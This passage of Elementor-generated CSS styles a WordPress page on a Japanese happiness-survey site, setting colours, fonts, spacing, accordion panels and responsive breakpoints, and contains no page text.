1em;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-c063b80:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-c063b80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8AF16;}.elementor-4213 .elementor-element.elementor-element-c063b80, .elementor-4213 .elementor-element.elementor-element-c063b80::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-ab512d9{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-973e511{text-align:center;}.elementor-4213 .elementor-element.elementor-element-973e511 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:22px;font-weight:600;line-height:37px;}.elementor-4213 .elementor-element.elementor-element-2993db4{text-align:center;}.elementor-4213 .elementor-element.elementor-element-2993db4 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:22px;}.elementor-4213 .elementor-element.elementor-element-f561bf3 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-222c53d{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--position:absolute;top:0px;--z-index:0;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-222c53d{left:0px;}body.rtl .elementor-4213 .elementor-element.elementor-element-222c53d{right:0px;}.elementor-4213 .elementor-element.elementor-element-ec38bb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-ec38bb4{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;top:49px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-ec38bb4{left:-68px;}body.rtl .elementor-4213 .elementor-element.elementor-element-ec38bb4{right:-68px;}.elementor-4213 .elementor-element.elementor-element-d86c034 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d86c034{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;top:51px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-d86c034{left:908px;}body.rtl .elementor-4213 .elementor-element.elementor-element-d86c034{right:908px;}.elementor-4213 .elementor-element.elementor-element-050a027{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-bfc3084 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-bfc3084{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-44af8df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-44af8df{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-8fed120{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:180px;--padding-right:180px;}.elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button{font-family:"Noto Sans JP", Sans-serif;font-size:24px;font-weight:800;border-radius:100px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button.premium-button-style2-shutinhor:before , .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button.premium-button-style2-shutinver:before , .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style5-radialin:before , .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style5-rectin:before{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-line6::after{color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-none:hover, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style8:hover, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style1:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-shutouthor:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-shutoutver:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-shutinhor, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-shutinver, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-dshutinhor:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-dshutinver:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-scshutouthor:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style2-scshutoutver:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style3-after:hover, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style3-before:hover, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style4-icon-wrapper, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style5-radialin, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style5-radialout:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style5-rectin, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style5-rectout:before, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style6-bg, .elementor-4213 .elementor-element.elementor-element-8045f30 .premium-button-style6:before{background-color:#EF361C;}.elementor-4213 .elementor-element.elementor-element-8e0d325{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-bd601a6{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-bd601a6:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-bd601a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E4E9EC 0%, #E4E9EC 100%);}.elementor-4213 .elementor-element.elementor-element-bd601a6, .elementor-4213 .elementor-element.elementor-element-bd601a6::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-b5dcc3a{--spacer-size:1.5rem;}.elementor-4213 .elementor-element.elementor-element-d1ec1a1{--display:flex;--background-transition:0.3s;--margin-top:０;--margin-bottom:０;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-c9cbfb1{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-c9cbfb1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-abafac6{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-abafac6 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Noto Sans JP", Sans-serif;font-size:30px;font-weight:bold;line-height:30px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-abafac6 > .elementor-widget-container{margin:0 auto 0 auto;padding:0px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-27ad5e8{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-27ad5e8 .elementor-heading-title{color:#6E9BA3;font-family:"Lato", Sans-serif;font-size:18px;font-weight:bold;line-height:28px;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-27ad5e8 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-c9b2a07{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:10px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-c9b2a07.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-355a3de{text-align:center;color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:32px;}.elementor-4213 .elementor-element.elementor-element-f7011c5 .elementor-button{background-color:#F0A719;border-radius:15px 15px 15px 15px;}.elementor-4213 .elementor-element.elementor-element-09d3e80{--display:flex;--background-transition:0.3s;--margin-top:０;--margin-bottom:０;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-1c51ee0{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-1c51ee0:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-1c51ee0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-1c51ee0, .elementor-4213 .elementor-element.elementor-element-1c51ee0::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-43a8004{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-14f577e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-14f577e:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-14f577e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-14f577e, .elementor-4213 .elementor-element.elementor-element-14f577e::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-3821b1d{--display:flex;--background-transition:0.3s;--margin-top:０;--margin-bottom:０;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-42a79bd{--display:flex;--background-transition:0.3s;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-42a79bd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-70acf21{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-70acf21 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Noto Sans JP", Sans-serif;font-size:30px;font-weight:bold;line-height:30px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-70acf21 > .elementor-widget-container{margin:0 auto 0 auto;padding:0px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-9b082b5{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-9b082b5 .elementor-heading-title{color:#6E9BA3;font-family:"Lato", Sans-serif;font-size:18px;font-weight:bold;line-height:28px;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-9b082b5 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-265891e6 > .elementor-container{max-width:1040px;text-align:center;}.elementor-4213 .elementor-element.elementor-element-265891e6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4213 .elementor-element.elementor-element-265891e6:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-265891e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://happinesssurvey.jp/wp-content/uploads/2021/09/rawpixel-799380-unsplash.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4213 .elementor-element.elementor-element-265891e6 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4213 .elementor-element.elementor-element-265891e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-5bff5749 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-4213 .elementor-element.elementor-element-2bc34acb{margin-top:40px;margin-bottom:0px;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-item{border-width:4px;border-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-item .elementor-tab-content{border-width:4px;border-top-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:4px;border-bottom-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-tab-title{background-color:#8ED0DD;padding:24px 24px 24px 24px;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-icon, .elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-title{color:rgba(0,0,0,0.7);}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-icon svg{fill:rgba(0,0,0,0.7);}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-active .elementor-accordion-icon, .elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-active .elementor-accordion-title{color:#000000;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-title{font-family:"Noto Sans JP", Sans-serif;font-size:1.125rem;font-weight:400;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-tab-content{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:1rem;font-weight:700;line-height:1.617em;padding:12px 24px 12px 24px;}.elementor-4213 .elementor-element.elementor-element-ecb58c7 > .elementor-container{max-width:1200px;text-align:center;}.elementor-4213 .elementor-element.elementor-element-ecb58c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4213 .elementor-element.elementor-element-ecb58c7 > .elementor-background-overlay{background-color:#ffffff;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4213 .elementor-element.elementor-element-ecb58c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d894658 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-4213 .elementor-element.elementor-element-d894658 > .elementor-element-populated{color:#000000;}.elementor-4213 .elementor-element.elementor-element-1fbfa86 > .elementor-container{max-width:1200px;}.elementor-4213 .elementor-element.elementor-element-1fbfa86{color:#000000;margin-top:0px;margin-bottom:0px;}.elementor-4213 .elementor-element.elementor-element-d1ecdc6 > .elementor-element-populated{color:#000000;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-item{border-width:4px;border-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-item .elementor-tab-content{border-width:4px;border-top-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:4px;border-bottom-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-tab-title{background-color:#8ED0DD;padding:12px 22px 26px 22px;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-icon, .elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-title{color:rgba(0,0,0,0.7);}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-icon svg{fill:rgba(0,0,0,0.7);}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-active .elementor-accordion-icon, .elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-active .elementor-accordion-title{color:#000000;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-title{font-family:"Noto Sans JP", Sans-serif;font-size:1.125rem;font-weight:400;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-tab-content{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:1rem;font-weight:400;line-height:1.8em;padding:12px 24px 12px 24px;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-item{border-width:4px;border-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-item .elementor-tab-content{border-width:4px;border-top-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:4px;border-bottom-color:rgba(0,0,0,0);}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-tab-title{background-color:#8ED0DD;padding:12px 24px 26px 24px;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-icon, .elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-title{color:rgba(0,0,0,0.7);}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-icon svg{fill:rgba(0,0,0,0.7);}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-active .elementor-accordion-icon, .elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-active .elementor-accordion-title{color:#000000;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-title{font-family:"Noto Sans JP", Sans-serif;font-size:1.125rem;font-weight:400;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-tab-content{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:1rem;font-weight:400;line-height:1.617em;padding:12px 24px 12px 24px;}@media(max-width:1024px){.elementor-4213 .elementor-element.elementor-element-20d6def{font-size:20px;}.elementor-4213 .elementor-element.elementor-element-639cc6c{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;}.elementor-4213 .elementor-element.elementor-element-0e9f066 .elementor-heading-title{font-size:16px;}.elementor-4213 .elementor-element.elementor-element-7398884 .elementor-heading-title{font-size:38px;}.elementor-4213 .elementor-element.elementor-element-4b7bf66{font-size:14px;}.elementor-4213 .elementor-element.elementor-element-a819adc{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-a8e0bcb{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e{text-align:center;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-1411ef5{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-c42f6db .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-7dd703c{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-0f13471{text-align:center;}.elementor-4213 .elementor-element.elementor-element-0f13471 .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-a90f252{text-align:center;font-size:11px;}.elementor-4213 .elementor-element.elementor-element-3a5f4fc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-99769de .elementor-heading-title{font-size:18px;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-e60e130:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-e60e130 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_bg.png");background-position:top center;background-size:contain;}.elementor-4213 .elementor-element.elementor-element-e60e130{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-428aecd{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-30299f8{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-9bf47d6 img{width:24%;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-9bf47d6{left:-254px;}body.rtl .elementor-4213 .elementor-element.elementor-element-9bf47d6{right:-254px;}.elementor-4213 .elementor-element.elementor-element-9bf47d6{top:-32px;z-index:0;}.elementor-4213 .elementor-element.elementor-element-fa1ca49{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-39c9702{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-4213 .elementor-element.elementor-element-37c4024 .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-dd4d2bf{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:60px;}.elementor-4213 .elementor-element.elementor-element-d2a744e .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-207f044{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-61ccf8e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-163a55a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-960d470 img{width:24%;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-960d470{left:-254px;}body.rtl .elementor-4213 .elementor-element.elementor-element-960d470{right:-254px;}.elementor-4213 .elementor-element.elementor-element-960d470{top:-32px;z-index:0;}.elementor-4213 .elementor-element.elementor-element-24602b6{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-8191ea2{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-4213 .elementor-element.elementor-element-aa5ea8c .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-6e8bc71{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-fa7d74c .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-0365145{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:190px;}.elementor-4213 .elementor-element.elementor-element-39c090a .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-e1bcbdd{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-2d979e1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-d528394 .elementor-heading-title{font-size:18px;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9 .elementor-heading-title{font-size:18px;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2rem 0rem 2rem 0rem;}.elementor-4213 .elementor-element.elementor-element-ba10210{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-0c906cb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-6f6e64d img{width:100%;}.elementor-4213 .elementor-element.elementor-element-5814131{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-4213 .elementor-element.elementor-element-cb312e5{columns:1;font-size:16px;}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button{font-size:16px;}.elementor-4213 .elementor-element.elementor-element-014601d:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-014601d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_bg.png");}.elementor-4213 .elementor-element.elementor-element-014601d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-c70bae8{--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-bc221af{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-99242d9{text-align:center;}.elementor-4213 .elementor-element.elementor-element-99242d9 .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-886ee5d{text-align:center;}.elementor-4213 .elementor-element.elementor-element-886ee5d .elementor-heading-title{font-size:15px;}.elementor-4213 .elementor-element.elementor-element-886ee5d > .elementor-widget-container{margin:-28px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-1ed67c7{--border-radius:1rem 1rem 1rem 1rem;}.elementor-4213 .elementor-element.elementor-element-9b0a5d4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-ff8f0d8 .elementor-heading-title{font-size:50px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-ff8f0d8{left:25px;}body.rtl .elementor-4213 .elementor-element.elementor-element-ff8f0d8{right:25px;}.elementor-4213 .elementor-element.elementor-element-ff8f0d8{top:-38px;}.elementor-4213 .elementor-element.elementor-element-2d6cbcc{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:3rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 